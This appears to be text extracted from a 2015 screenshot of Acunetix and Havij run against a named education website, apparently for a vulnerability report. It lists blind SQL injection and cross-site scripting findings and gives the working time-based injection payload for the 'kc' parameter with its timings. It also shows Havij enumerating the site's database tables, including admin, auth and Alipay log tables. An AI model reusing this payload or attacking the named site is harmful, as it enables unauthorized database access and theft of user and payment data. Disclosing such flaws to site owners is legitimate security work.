 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual
AcuSensor
Report
Start
Profile: Default Start
Scan Results
Scan Thread 1 ( http://aijianzi.gaosiedu.co...
Web Alerts (150)
Apache Tomcat examples directory ...
Blind SQL Injection (5)
/classlist/getClassClassificationLi...
/classlist/getClassListPage (4)
kc (1)
variant 1
lx (1)
nj (1)
xb (1)
Cross site scripting (verified) (15)
/classlist/getClass (1)
/classlist/getClassClassificationLi...
/classlist/getClassListPage (7)
/comment/list (2)
courseId (1)
pageNo (1)
/student/doLogin (1)
/student/login (1)
/student/userPerfect (1)
/teacher/teacherClass (1)
SQL injection (3)
/classlist/getClassClassificationLi...
/classlist/getClassListPage (2)
kc (1)
lx (1)
Apache Tomcat sample files (3)
Application error message (7)
Error message on page (5)
Host header attack (3)
/classlist/getClass
Havij
Target: http://aijianzi.gaosiedu.com/classlist/getClassListPage?kc=if(now()=sy
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Analyze Pause
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
gaosilive
gs_dictionary
gsl_admin
gsl_admin_auth
gsl_alipay_page_log
gsl_alipay_server_log
gsl_auth
gsl_comment
gsl_course
gsl_course_category
gsl_course_grade
gsl_course_grade_subject
gsl_course_knowledge
gsl_course_log
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Table found: gsl_auth
Table found: gsl_comment
Table found: gsl_course
Table found: gsl_course_category
Table found: gsl_course_grade
Table found: gsl_course_grade_subject
Table found: gsl_course_knowledge
Table found: gsl_course_log
acunetix WEB APPLICATION SECURITY
Blind SQL Injection Severity HIGH
Vulnerability description
This script is possibly vulnerable to SQL Injection attacks.
SQL injection is a vulnerability that allows an attacker to alter
back-end SQL statements by manipulating the user input. An
SQL injection occurs when web applications accept user input
that is directly placed into a SQL statement and doesn't properly
filter out dangerous characters.
This is one of the most common application layer attacks
currently being used on the Internet. Despite the fact that it is
relatively easy to protect against, there is a large number of web
applications vulnerable.
This vulnerability affects /classlist/getClassListPage.
Discovered by: Scripting (Blind_Sql_Injection.script).
Attack details
URL encoded POST input kc was set to if(now()=sysdate(),sleep
(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()
=sysdate(),sleep(0),0))OR"*/
Tests performed:
● if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate
(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/ =>
12.028 s
● if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate
(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/ =>
0.234 s
● if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate
(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ =>
18.034 s
Activity Window
01.10 20:27.06, Finished scanning.
01.10 20:27.06, Saving scan results to database ...
01.10 20:27.15, Done saving to database.
01.10 20:27.15, Flush file buffers.
Application Log Error Log
Ready
WooYun.org | ... Web Vulnerabili... jb51.net 管理员: cmd 未命名 - IBM Ra... Havij
20:53
2015/1/10